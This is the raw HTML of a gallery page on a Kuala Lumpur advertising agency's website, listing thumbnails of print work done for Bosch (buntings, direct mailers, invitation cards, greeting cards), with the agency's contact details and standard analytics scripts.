

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linsad.com.my/gallery/category/563
body_size: 6571
content:
<!DOCTYPE html>
<html  itemscope itemtype="http://schema.org/Article">
    <head>
        <meta charset="UTF-8"/>
        <link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'>
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1.5"/>
        <title>Print - Bosch - Best Advertising Agency In Kuala Lumpur, Malaysia</title>
<script type="text/javascript">
    var fphp = window.fphp || {};
    fphp.PATH_ROOT  = '/';
    fphp.PATH_HTTP  = 'https://www.linsad.com.my/';
    fphp.route = {"id":null,"com":"gallery","view":"category","alias":"563","url":"\/gallery\/category\/563"};

    // Timezone offset from UTC (seconds)
    fphp.serverTzOffsetSeconds = 28800;
    fphp.user = {"id":0,"type":4,"group":"Guest","name":null,"username":null,"email":null,"session":"107f1dc72fb9420f1941dd0d0de1531b","sid":null,"private":null,"public":null};
    fphp.group = {"4":{"type":4,"expiry":"2099-12-31","status":"9","primary":true}};

    fphp.serverTzOffsetString = "+08:00";
    fphp.localTzOffsetSeconds = (0 - (new Date()).getTimezoneOffset()) * 60;
    fphp.serverTimestamp = 1768983214;
    // Whether to use Add to Cart popups
    fphp.storeCartPopup = false;
    
</script>
<link rel="stylesheet" type="text/css" href="//storage.unitedwebnetwork.com/asset/jqueryui/1.12.1/jquery-ui.min.css" />
<link rel="stylesheet" type="text/css" href="//storage.unitedwebnetwork.com/asset/fphp/1.0.2/style.min.css" />
<link rel="stylesheet" type="text/css" href="//storage.unitedwebnetwork.com/asset/owlcarousel/2.3.4/owl.carousel.min.css" />
<link rel="stylesheet" type="text/css" href="//storage.unitedwebnetwork.com/asset/owlcarousel/2.3.4/owl.theme.default.min.css" />
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<script type='text/javascript' integrity='sha384-gEqmPs5aWSQz1JwC46POWNPOy5RXuQyzUfmJPfMXSjBB0zv07wS6StkxwjIfkvL0' crossorigin='anonymous' src='//storage.unitedwebnetwork.com/asset/jqueryui/1.12.1/jqueryui-min.js'></script>
<script type='text/javascript' integrity='sha256-M4R5pU+mkW7PJTrM34LJRCp1qHqKvbNdQh+tnS+dorQ=' crossorigin='anonymous' src='//storage.unitedwebnetwork.com/asset/fphp/1.0.2/script-min.js'></script>
<script type='text/javascript' src='//storage.unitedwebnetwork.com/asset/owlcarousel/2.3.4/owl.carousel.min.js'></script>
<meta name="generator" content="fPHP" />
<link rel="stylesheet" type="text/css" href="/templates/default/css/reset.css" />
<link rel="stylesheet" type="text/css" href="/templates/custom/linsad/linsad-com-my/css/layout.css" />
<link rel="stylesheet" type="text/css" href="//storage.unitedwebnetwork.com/asset/pageslide/style.css" />
<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.3.0/css/font-awesome.css" />
<script type='text/javascript' src='/modules/gallery/list.script/bxSlider.js'></script>
<script type='text/javascript' src='/templates/custom/linsad/linsad-com-my/js/jquery.easing.js'></script>
<script type='text/javascript' src='/templates/custom/linsad/linsad-com-my/js/jquery.masonry.js'></script>
<script type='text/javascript' src='/templates/custom/linsad/linsad-com-my/js/script.js'></script>
<script type='text/javascript' src='/asset/jsCycle/script.js'></script>
<script type='text/javascript' src='//storage.unitedwebnetwork.com/asset/pageslide/pageslide.js'></script>
<!-- Module ID: 428 -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75475771-1', 'auto');
  ga('send', 'pageview');

</script>

<meta itemprop="name" content="Services|Best Advertising Agency|offline & Online Marketing "/> <meta itemprop="description" content="Best Integrated Marketing Agent/Ad agency providing seo,smm,sem,video production,mobile app development,print,ecommerce,PR agency in Kuala Lampur,Malaysia.."/> <meta itemprop="image" content="http://www.linsad.com.my/templates/custom/fourdyindia/linsad-com-my/images/logo.png"/> 

<meta name="twitter:site" content="@linsadkl "/> <meta name="twitter:title" content="Linsad|Best Advertising Agency|offline & Online Marketing "/> <meta name="twitter:description" content=" Best Integrated Marketing Agent/Ad agency providing seo,smm,sem,video production,mobile app development,print,ecommerce,PR agency in Kuala Lampur,Malaysia.”/> <meta name="twitter:image:src" content=""http://www.linsad.com.my/templates/custom/fourdyindia/linsad-com-my/images/logo.png"">

<meta itemprop="name" content=" Services|Best Advertising Agency|offline & Online Marketing "/> <meta itemprop="description" content="Services|Best Advertising Agency|offline & Online Marketing.Talk to us at +603 9221 3388."/> <meta itemprop="image" contenthttp://www.linsad.com.my/templates/custom/fourdyindia/linsad-com-my/images/logo.png">

<script type="text/javascript">
$(document).ready(function(){
<!-- Module ID: 438 -->
$("#fModule-438 .fGalleryImages").bxSlider({
auto: true,
pager: true,
speed: 2000,
pause: 8000,
keys: true,
dots: false,
fluid: true,
animation: 'slideInRight',
autoplay: true,
nav: false,
arrows: false,
animateHeight: true
});

});
</script>        <link rel="icon" type="image/png" href="/templates/custom/linsad/linsad-com-my/images/favicon.png"/>
      
        <!-- Google Authorship and Publisher Markup --> 
        <link rel="author" href=" todo"/><link rel="publisher" href="todo"/>
        <!-- Schema.org markup for Google+ --> <meta itemprop="name" content="Linsdigital" /> <meta itemprop="description" content=" Linsdigital.com, experience the best in your digital marketing journey to get more ideas that helps you promote business strategically. Talk to us for ecommerce, web development, mobile application, adwords marketing."/> <meta itemprop="image" content=" http://storage.unitedwebnetwork.com/files/225/ced233f11749cb3a4b010af4ff6fcdae.png"/>
        <!-- Twitter Card data --> <meta name="twitter:card" content="https://storage.unitedwebnetwork.com/files/225/ced233f11749cb3a4b010af4ff6fcdae.png"/> <meta name="twitter:site" content="todo"/> <meta name="twitter:title" content="todo "/> <meta name="twitter:description" content=""/> <meta name="twitter:creator" content=" todo "/> 
        <!-- Twitter summary card with large image must be at least 280x150px --> <meta name="twitter:image:src" content=" http://storage.unitedwebnetwork.com/files/225/ced233f11749cb3a4b010af4ff6fcdae.png ">
        <!-- Open Graph data --> 
        <meta property="og:locale" content="en_US" />
        <meta property="og:type" content="website" />
        <meta property="og:title" content=" Internet Marketing Malaysia | Online Marketing in Malaysia" />
        <meta property="og:image" content=" http://www.linsad.com.my/logo-png " />
        <meta property="og:description" content=" Searching best Internet Marketing in Malaysia linsads a leading  Online Marketing company providing Advertising & Marketing with well talented professionals in Malaysia. " />
        <meta property="og:url" content=" http://www.linsad.com.my/" />
        <meta property="og:site_name" content="Linsad" />
        <meta property="article:published_time" content="2013-09-17T05:59:00+01:00" />  
        <meta property="article:modified_time" content="2013-09-16T19:08:47+01:00" /> 
        <meta property="article:section" content=" digital marketing company in malaysia, digital marketing agency malaysia, ecommerce website marketing, web developer malaysia" /> 
        <meta property="article:tag" content="  online marketing agency malaysia, ecommerce website marketing, website development company, professional seo services, online marketing company malaysia " /> 
        <meta property="fb:admins" content=" todo" /> 
        <meta name="google-site-verification" content="Eun4bSlMbz_5yMIBbqyO6USclNPLJag_Dno13qo5XzM" />
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92406713-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v7.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your customer chat code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="192628070762388">
      </div>


</head>
    <body  class="no-sidebar com-gallery view-category alias-563 path-gallery-category-563- cva-gallery-category-563 no-user not-home"><!-- Powered By fPHP -->
        <div class="mwa" style="position: fixed; top: 50px; right: 0px; z-index: 99999;"><a style="display:block; width: 68px; height: 100px;" href="http://www.mwa.my/2017/mar/natural-fertilisers-for-your-plant-buy-online" target="_blank"><img src="https://www.mwa.my/ribbon/mwa-ribbon-right.png"></a></div>
        <div class="lang">
            <div><a href="http://www.linsad.com.my/" style="text-decoration:underline;">EN</a> | <a href="http://cn.linsad.com.my/">中文</a></div>
        </div>
        <div id="wrap">
            
            <div class="banner-container">
                <!-- Region: banner -->
                <div class="wrap"><!-- Position: banner --><div class="fRegion region-banner " data-fphp-region="banner"><div class='fModule fModuleBanner f-module f-module-gallery-list' data-fphp-entity-type='moduleinstance' data-ui-init='module' id="fModule-438" data-fphp-entity-id="438"><div class="f-module-content fModuleContent">                <ul class="fGalleryImages fGalleryList">
                                            <li id="fModule--fGalleryItem-27414" class="fGalleryItem fGalleryItem-27414">
                                                            <a  class="fGalleryImage"><img alt="Banner [poh kong award]" src="https://storage.unitedwebnetwork.com/files/41/5e873cb0a778e1b00d05b75bc3ab638a.png" /></a>
                                
                                                        </li>
                                        <li id="fModule--fGalleryItem-15270" class="fGalleryItem fGalleryItem-15270">
                                                            <a  class="fGalleryImage"><img alt="Banner 1" src="//storage.unitedwebnetwork.com/files/41/500cfc7b5829a659037faded02110a14.png" /></a>
                                
                                                        </li>
                                        <li id="fModule--fGalleryItem-15271" class="fGalleryItem fGalleryItem-15271">
                                                            <a  class="fGalleryImage"><img alt="Banner 2" src="//storage.unitedwebnetwork.com/files/41/dce00317b2259b0cbdbb458319849589.png" /></a>
                                
                                                        </li>
                                        <li id="fModule--fGalleryItem-15272" class="fGalleryItem fGalleryItem-15272">
                                                            <a  class="fGalleryImage"><img alt="Banner 3" src="//storage.unitedwebnetwork.com/files/41/6cc162f5344b75d24c2783669055304b.png" /></a>
                                
                                                        </li>
                                        <li id="fModule--fGalleryItem-15273" class="fGalleryItem fGalleryItem-15273">
                                                            <a  class="fGalleryImage"><img alt="Banner 4" src="//storage.unitedwebnetwork.com/files/41/4a2478014096787a5a08d41b9005414f.png" /></a>
                                
                                                        </li>
                                        <li id="fModule--fGalleryItem-15274" class="fGalleryItem fGalleryItem-15274">
                                                            <a  class="fGalleryImage"><img alt="Banner 5" src="//storage.unitedwebnetwork.com/files/41/41234411d8a907a523c048c172381b71.png" /></a>
                                
                                                        </li>
                                        <li id="fModule--fGalleryItem-15275" class="fGalleryItem fGalleryItem-15275">
                                                            <a  class="fGalleryImage"><img alt="Banner 6" src="//storage.unitedwebnetwork.com/files/41/0fb1b3757d09e8d7b65c1481617e4762.png" /></a>
                                
                                                        </li>
                                        <li id="fModule--fGalleryItem-15276" class="fGalleryItem fGalleryItem-15276">
                                                            <a  class="fGalleryImage"><img alt="Banner 7" src="//storage.unitedwebnetwork.com/files/41/7aecfdc7a4604000298b91d6e328daaf.png" /></a>
                                
                                                        </li>
                                        <li id="fModule--fGalleryItem-15277" class="fGalleryItem fGalleryItem-15277">
                                                            <a  class="fGalleryImage"><img alt="Banner 8" src="//storage.unitedwebnetwork.com/files/41/5f3dbc172bf094fb034b44baf1524829.png" /></a>
                                
                                                        </li>
                                </ul>
            
            
                    
</div></div></div></div>
            </div>
            
            <div class="head-container">
                <div class="wrap">
                    <a id="logo" href="https://www.linsad.com.my/"><img src="/templates/custom/linsad/linsad-com-my/images/logo.png" alt="Best Advertising Agency In Kuala Lumpur, Malaysia"/></a>
                    <!-- Region: head -->
                    <!-- Position: head --><div class="fRegion region-head " data-fphp-region="head"><div class='fModule fModuleMainMenu f-module f-module-pages-menu' data-fphp-entity-type='moduleinstance' data-ui-init='module' id="fModule-428" data-fphp-entity-id="428"><div class="f-module-content fModuleContent"><nav aria-label='Main Menu' id='fMenu-428' class=''><ul class='fMenu'><li id='menu-item-1029' class='menu-item '><a tabindex='0' href='/home' title='Home'><span class='menu-item-icon'></span><span class='menu-item-text'>Home</span></a></li><li id='menu-item-1032' class='menu-item  has-submenu' aria-haspopup='true'><a tabindex='0' href='/about/vision' title='About Us'><span class='menu-item-icon'></span><span class='menu-item-text'>About Us</span></a><ul><li id='menu-item-1046' class='menu-item '><a tabindex='0' href='/about/vision' title='Vision'><span class='menu-item-icon'></span><span class='menu-item-text'>Vision</span></a></li><li id='menu-item-1047' class='menu-item '><a tabindex='0' href='/about/story' title='Our Story'><span class='menu-item-icon'></span><span class='menu-item-text'>Our Story</span></a></li><li id='menu-item-1048' class='menu-item '><a tabindex='0' href='/about/company' title='Our Company'><span class='menu-item-icon'></span><span class='menu-item-text'>Our Company</span></a></li><li id='menu-item-1049' class='menu-item '><a tabindex='0' href='/about/accolades-and-awards' title='Accolades & Awards'><span class='menu-item-icon'></span><span class='menu-item-text'>Accolades & Awards</span></a></li><li id='menu-item-1051' class='menu-item '><a tabindex='0' href='/about/press' title='Press'><span class='menu-item-icon'></span><span class='menu-item-text'>Press</span></a></li><li id='menu-item-1050' class='menu-item '><a tabindex='0' href='/about/whats-next' title='What's Next'><span class='menu-item-icon'></span><span class='menu-item-text'>What's Next</span></a></li></ul></li><li id='menu-item-1033' class='menu-item  has-submenu' aria-haspopup='true'><a tabindex='0' href='/media ' title='Media'><span class='menu-item-icon'></span><span class='menu-item-text'>Media</span></a><ul><li id='menu-item-17115' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/online-rates' title='Online'><span class='menu-item-icon'></span><span class='menu-item-text'>Online</span></a></li><li id='menu-item-17116' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/newspaper' title='Newspaper'><span class='menu-item-icon'></span><span class='menu-item-text'>Newspaper</span></a></li><li id='menu-item-17117' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/broadcast' title='Broadcast'><span class='menu-item-icon'></span><span class='menu-item-text'>Broadcast</span></a></li><li id='menu-item-17118' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/outdoor' title='Outdoor'><span class='menu-item-icon'></span><span class='menu-item-text'>Outdoor</span></a></li><li id='menu-item-17119' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/cinema-ad' title='Cinema Ad'><span class='menu-item-icon'></span><span class='menu-item-text'>Cinema Ad</span></a></li></ul></li><li id='menu-item-1034' class='menu-item  has-submenu' aria-haspopup='true'><a tabindex='0' href='/services ' title='Services '><span class='menu-item-icon'></span><span class='menu-item-text'>Services </span></a><ul><li id='menu-item-6763' class='menu-item '><a tabindex='0' href='/services/advertising' title='Advertising'><span class='menu-item-icon'></span><span class='menu-item-text'>Advertising</span></a></li><li id='menu-item-6764' class='menu-item '><a tabindex='0' href='/services/brand-imaging' title='Brand Imaging'><span class='menu-item-icon'></span><span class='menu-item-text'>Brand Imaging</span></a></li><li id='menu-item-6765' class='menu-item '><a tabindex='0' href='/services/branding-consultancy' title='Branding & Consultancy'><span class='menu-item-icon'></span><span class='menu-item-text'>Branding & Consultancy</span></a></li><li id='menu-item-6766' class='menu-item '><a tabindex='0' href='/services/digital-multimedia' title='Digital / Multimedia'><span class='menu-item-icon'></span><span class='menu-item-text'>Digital / Multimedia</span></a></li><li id='menu-item-6767' class='menu-item '><a tabindex='0' href='/services/media-pr' title='Media & PR'><span class='menu-item-icon'></span><span class='menu-item-text'>Media & PR</span></a></li><li id='menu-item-6768' class='menu-item '><a tabindex='0' href='/services/event-management' title='Event Management'><span class='menu-item-icon'></span><span class='menu-item-text'>Event Management</span></a></li><li id='menu-item-6769' class='menu-item '><a tabindex='0' href='/services/design' title='Design'><span class='menu-item-icon'></span><span class='menu-item-text'>Design</span></a></li><li id='menu-item-6770' class='menu-item '><a tabindex='0' href='/services/video-production' title='Video Production'><span class='menu-item-icon'></span><span class='menu-item-text'>Video Production</span></a></li></ul></li><li id='menu-item-1076' class='menu-item '><a tabindex='0' href='/clients' title='Clients'><span class='menu-item-icon'></span><span class='menu-item-text'>Clients</span></a></li><li id='menu-item-1394' class='menu-item  has-submenu' aria-haspopup='true'><a tabindex='0' href='/portfolio/print' title='Portfolio'><span class='menu-item-icon'></span><span class='menu-item-text'>Portfolio</span></a><ul><li id='menu-item-1307' class='menu-item '><a tabindex='0' href='/portfolio/print' title='Print'><span class='menu-item-icon'></span><span class='menu-item-text'>Print</span></a></li><li id='menu-item-1308' class='menu-item '><a tabindex='0' href='/Portfolio/Radio/TVC' title='Radio / TVC'><span class='menu-item-icon'></span><span class='menu-item-text'>Radio / TVC</span></a></li><li id='menu-item-1309' class='menu-item '><a tabindex='0' href='/portfolio/outdoor' title='Outdoor'><span class='menu-item-icon'></span><span class='menu-item-text'>Outdoor</span></a></li><li id='menu-item-1310' class='menu-item '><a tabindex='0' href='/portfolio/multimedia' title='Multimedia'><span class='menu-item-icon'></span><span class='menu-item-text'>Multimedia</span></a></li><li id='menu-item-1311' class='menu-item '><a tabindex='0' href='/portfolio/events' title='Linscomm Events'><span class='menu-item-icon'></span><span class='menu-item-text'>Linscomm Events</span></a></li></ul></li><li id='menu-item-4070' class='menu-item '><a tabindex='0' href='http://www.linsad.com.my/blog' title='Insight'><span class='menu-item-icon'></span><span class='menu-item-text'>Insight</span></a></li><li id='menu-item-1038' class='menu-item '><a tabindex='0' href='/career' title='Career '><span class='menu-item-icon'></span><span class='menu-item-text'>Career </span></a></li><li id='menu-item-1039' class='menu-item '><a tabindex='0' href='/contact ' title='Contact'><span class='menu-item-icon'></span><span class='menu-item-text'>Contact</span></a></li></ul></nav></div></div></div>                </div>
            </div>
            <div id="resp-menu">
            </div>
                        <div class="body-container">
                <div class="wrap title-wrap">
                    <h1 id='heading'>Print - Bosch</h1>                    <div class="breadcrumb-container">
                        <span class="yah">You are here: </span><ul class="fBreadcrumb"><li class="first last"><a href="/gallery/category/563" target="_top">Print - Bosch</a></li></ul>                    </div>
                </div>
                <!-- Region: spotlight-top -->
                                <div class="wrap content-wrap">
                    <!-- Region: sidebar-left -->
                                        <div class="content-container">
                        <!-- Region: before-content -->
                        <!-- Position: before-content --><div class="fRegion region-before-content empty " data-fphp-region="before-content"></div>                        <div class="region-content">
                            <div id="f-messages"></div>                            <div class="fGalleryWrapper">
    
                
            <ul class="fGalleryImages fGalleryList">
                            <li class="fGalleryItem">
                                        
                    <a href='//storage.unitedwebnetwork.com/files/41/a91aa70eba0d7a32977edd099937f4be.jpg' class="fGalleryImage"><img alt="Bunting" src="//storage.unitedwebnetwork.com/files/41/thumb/a91aa70eba0d7a32977edd099937f4be.jpg" /></a>
                    <div class="fGalleryText">
                        <h3><a href='//storage.unitedwebnetwork.com/files/41/a91aa70eba0d7a32977edd099937f4be.jpg'>Bunting</a></h3>
                                            </div>
                </li>
                            <li class="fGalleryItem">
                                        
                    <a href='//storage.unitedwebnetwork.com/files/41/8eb21b90df6434bd6818f95bf45fdbfb.jpg' class="fGalleryImage"><img alt="Direct Mailer " src="//storage.unitedwebnetwork.com/files/41/thumb/8eb21b90df6434bd6818f95bf45fdbfb.jpg" /></a>
                    <div class="fGalleryText">
                        <h3><a href='//storage.unitedwebnetwork.com/files/41/8eb21b90df6434bd6818f95bf45fdbfb.jpg'>Direct Mailer </a></h3>
                                            </div>
                </li>
                            <li class="fGalleryItem">
                                        
                    <a href='//storage.unitedwebnetwork.com/files/41/8acd8134e229c020d785db38f9fb8cfd.jpg' class="fGalleryImage"><img alt="Banner " src="//storage.unitedwebnetwork.com/files/41/thumb/8acd8134e229c020d785db38f9fb8cfd.jpg" /></a>
                    <div class="fGalleryText">
                        <h3><a href='//storage.unitedwebnetwork.com/files/41/8acd8134e229c020d785db38f9fb8cfd.jpg'>Banner </a></h3>
                                            </div>
                </li>
                            <li class="fGalleryItem">
                                        
                    <a href='//storage.unitedwebnetwork.com/files/41/ed7b51aecce9af970d06fc7145883dff.jpg' class="fGalleryImage"><img alt="Invitation card" src="//storage.unitedwebnetwork.com/files/41/thumb/ed7b51aecce9af970d06fc7145883dff.jpg" /></a>
                    <div class="fGalleryText">
                        <h3><a href='//storage.unitedwebnetwork.com/files/41/ed7b51aecce9af970d06fc7145883dff.jpg'>Invitation card</a></h3>
                                            </div>
                </li>
                            <li class="fGalleryItem">
                                        
                    <a href='//storage.unitedwebnetwork.com/files/41/3d1df3ecc02c9aad2d0b1039d7ebb505.jpg' class="fGalleryImage"><img alt="Invitation Card" src="//storage.unitedwebnetwork.com/files/41/thumb/3d1df3ecc02c9aad2d0b1039d7ebb505.jpg" /></a>
                    <div class="fGalleryText">
                        <h3><a href='//storage.unitedwebnetwork.com/files/41/3d1df3ecc02c9aad2d0b1039d7ebb505.jpg'>Invitation Card</a></h3>
                                            </div>
                </li>
                            <li class="fGalleryItem">
                                        
                    <a href='//storage.unitedwebnetwork.com/files/41/0f82d8ca0efe469306103cc686856f92.jpg' class="fGalleryImage"><img alt="Banner" src="//storage.unitedwebnetwork.com/files/41/thumb/0f82d8ca0efe469306103cc686856f92.jpg" /></a>
                    <div class="fGalleryText">
                        <h3><a href='//storage.unitedwebnetwork.com/files/41/0f82d8ca0efe469306103cc686856f92.jpg'>Banner</a></h3>
                                            </div>
                </li>
                            <li class="fGalleryItem">
                                        
                    <a href='//storage.unitedwebnetwork.com/files/41/028577b65e80175cd4c8fc97689beef0.jpg' class="fGalleryImage"><img alt="Angpao" src="//storage.unitedwebnetwork.com/files/41/thumb/028577b65e80175cd4c8fc97689beef0.jpg" /></a>
                    <div class="fGalleryText">
                        <h3><a href='//storage.unitedwebnetwork.com/files/41/028577b65e80175cd4c8fc97689beef0.jpg'>Angpao</a></h3>
                                            </div>
                </li>
                            <li class="fGalleryItem">
                                        
                    <a href='//storage.unitedwebnetwork.com/files/41/aefc2b5d2ea6301d953e450b0c2b70c9.jpg' class="fGalleryImage"><img alt="Direct Mailer " src="//storage.unitedwebnetwork.com/files/41/thumb/aefc2b5d2ea6301d953e450b0c2b70c9.jpg" /></a>
                    <div class="fGalleryText">
                        <h3><a href='//storage.unitedwebnetwork.com/files/41/aefc2b5d2ea6301d953e450b0c2b70c9.jpg'>Direct Mailer </a></h3>
                                            </div>
                </li>
                            <li class="fGalleryItem">
                                        
                    <a href='//storage.unitedwebnetwork.com/files/41/4edfeac8e72e9d6d903aebbcfad5e6e4.jpg' class="fGalleryImage"><img alt="Press Ad" src="//storage.unitedwebnetwork.com/files/41/thumb/4edfeac8e72e9d6d903aebbcfad5e6e4.jpg" /></a>
                    <div class="fGalleryText">
                        <h3><a href='//storage.unitedwebnetwork.com/files/41/4edfeac8e72e9d6d903aebbcfad5e6e4.jpg'>Press Ad</a></h3>
                                            </div>
                </li>
                            <li class="fGalleryItem">
                                        
                    <a href='//storage.unitedwebnetwork.com/files/41/70733e2e2d09562ff19ae8b131d5688c.jpg' class="fGalleryImage"><img alt="Bunting" src="//storage.unitedwebnetwork.com/files/41/thumb/70733e2e2d09562ff19ae8b131d5688c.jpg" /></a>
                    <div class="fGalleryText">
                        <h3><a href='//storage.unitedwebnetwork.com/files/41/70733e2e2d09562ff19ae8b131d5688c.jpg'>Bunting</a></h3>
                                            </div>
                </li>
                            <li class="fGalleryItem">
                                        
                    <a href='//storage.unitedwebnetwork.com/files/41/5fbc9df5403b28f0ab103e4c30142669.jpg' class="fGalleryImage"><img alt="Greetings Cards" src="//storage.unitedwebnetwork.com/files/41/thumb/5fbc9df5403b28f0ab103e4c30142669.jpg" /></a>
                    <div class="fGalleryText">
                        <h3><a href='//storage.unitedwebnetwork.com/files/41/5fbc9df5403b28f0ab103e4c30142669.jpg'>Greetings Cards</a></h3>
                                            </div>
                </li>
                            <li class="fGalleryItem">
                                        
                    <a href='//storage.unitedwebnetwork.com/files/41/3e4f99382992ab3b3cc8f7704900a4ce.jpg' class="fGalleryImage"><img alt="Greetings Cards" src="//storage.unitedwebnetwork.com/files/41/thumb/3e4f99382992ab3b3cc8f7704900a4ce.jpg" /></a>
                    <div class="fGalleryText">
                        <h3><a href='//storage.unitedwebnetwork.com/files/41/3e4f99382992ab3b3cc8f7704900a4ce.jpg'>Greetings Cards</a></h3>
                                            </div>
                </li>
                    </ul>
    </div>                        </div>
                        <!-- Position: after-content --><div class="fRegion region-after-content empty " data-fphp-region="after-content"></div>                    </div>
                    <!-- Region: sidebar-right -->
                                    </div>
                <!-- Region: spotlight-bottom -->
                                   <!-- Position: spotlight-bottom --><div class="fRegion region-spotlight-bottom " data-fphp-region="spotlight-bottom"><div class='fModule  fMeet  f-module f-module-pages-custom' data-fphp-entity-type='moduleinstance' data-ui-init='module' id="fModule-4852" data-fphp-entity-id="4852"><div class="f-module-content fModuleContent"><div ><h2>Let&#39;s meet.</h2>

<p>We are here to assist you with all your advertising needs</p>

<p class="button_faicon"><a class="fButton1" href="tel:+603 9213 1114"><span><i aria-hidden="true" class="fa fa-phone">&nbsp;</i></span>+603 9213 1114</a> <a class="fButton1" href="https://wa.me/+601162834578"><span><i aria-hidden="true" class="fa fa-whatsapp">&nbsp;</i></span>+6011 6283 4578</a></p>

<div style="text-align: center;"><strong>Email: <a href="http://linsweb@linsad.com.my">linsweb@linsad.com.my</a></strong></div>

<h5>LINs Advertising &amp; Marketing Sdn Bhd (199601033075 (405427-K))</h5>
</div></div></div></div>                            </div>
                        <div class="foot-container">
                <div class="wrap">
                    <!-- Region: foot-left -->
                    <!-- Position: foot-left --><div class="fRegion region-foot-left " data-fphp-region="foot-left"><div class='fModule fModuleMenu f-module f-module-pages-menu' data-fphp-entity-type='moduleinstance' data-ui-init='module' id="fModule-431" data-fphp-entity-id="431"><div class="f-module-content fModuleContent"><nav aria-label='Main Menu' id='fMenu-431' class=''><ul class='fMenu'><li id='menu-item-1029' class='menu-item '><a tabindex='0' href='/home' title='Home'><span class='menu-item-icon'></span><span class='menu-item-text'>Home</span></a></li><li id='menu-item-1032' class='menu-item  has-submenu' aria-haspopup='true'><a tabindex='0' href='/about/vision' title='About Us'><span class='menu-item-icon'></span><span class='menu-item-text'>About Us</span></a><ul><li id='menu-item-1046' class='menu-item '><a tabindex='0' href='/about/vision' title='Vision'><span class='menu-item-icon'></span><span class='menu-item-text'>Vision</span></a></li><li id='menu-item-1047' class='menu-item '><a tabindex='0' href='/about/story' title='Our Story'><span class='menu-item-icon'></span><span class='menu-item-text'>Our Story</span></a></li><li id='menu-item-1048' class='menu-item '><a tabindex='0' href='/about/company' title='Our Company'><span class='menu-item-icon'></span><span class='menu-item-text'>Our Company</span></a></li><li id='menu-item-1049' class='menu-item '><a tabindex='0' href='/about/accolades-and-awards' title='Accolades & Awards'><span class='menu-item-icon'></span><span class='menu-item-text'>Accolades & Awards</span></a></li><li id='menu-item-1051' class='menu-item '><a tabindex='0' href='/about/press' title='Press'><span class='menu-item-icon'></span><span 